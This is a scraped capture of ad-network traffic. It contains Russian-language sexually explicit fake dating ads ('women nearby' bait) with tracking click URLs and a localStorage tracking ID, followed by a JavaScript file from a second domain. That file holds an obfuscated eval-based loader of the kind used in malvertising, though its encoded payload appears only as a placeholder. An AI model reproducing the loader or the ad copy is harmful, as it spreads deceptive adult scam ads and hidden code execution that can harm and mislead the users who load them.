 efe82d0657a4([['https://adtazwhite.com/clicks/Mjk1OTBfMjk2MjU0XzIzLjAwNTM1MDhfMTNfMTc2ODY4MTIzMDcxMTU0NzIxNzZfMjBfNTIuMTQuMTkuMjU0XjRmMDQ4OGYyOTBlYmM5Y2VjZjVmOWQxNzMzMzVmMWFlXjIzLjEuMTcuMjAyNg==','//cs11.adtazwhite.com/content/61412/3485986.jpg','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','//cs11.adtazwhite.com/content/61412/3485986.webp','0','//cs11.adtazwhite.com/content/61412/3485986_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMzA3MjE4XzIzLjAxMTg4Mjg1XzEzXzE3Njg2ODEyMzA3MTE1NDcyMTc2XzIwXzUyLjE0LjE5LjI1NF5lMDkxZTE0MzJmY2MyNzVlN2NmZjQxYzkxMWI4MGFkYV4yMy4xLjE3LjIwMjY=','//cs09.adtazwhite.com/content/61412/3518878.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs09.adtazwhite.com/content/61412/3518878.webp','0','//cs09.adtazwhite.com/content/61412/3518878_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMjk0ODYwXzIzLjAwNTgwMTI1XzEzXzE3Njg2ODEyMzA3MTE1NDcyMTc2XzIwXzUyLjE0LjE5LjI1NF5hNDNlZTk5MTQxY2MyNjI0N2RkNmZhYzI2NTkxNDk0Y14yMy4xLjE3LjIwMjY=','//cs09.adtazwhite.com/content/61412/3481804.jpg','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','//cs09.adtazwhite.com/content/61412/3481804.webp','0','//cs09.adtazwhite.com/content/61412/3481804_2.webp']]);  try { localStorage.setItem('e82d0657a4_uid', '17686812307115472176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=177565
body_size: 1608
content:
var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"YdOaRyKAl",11,5,18))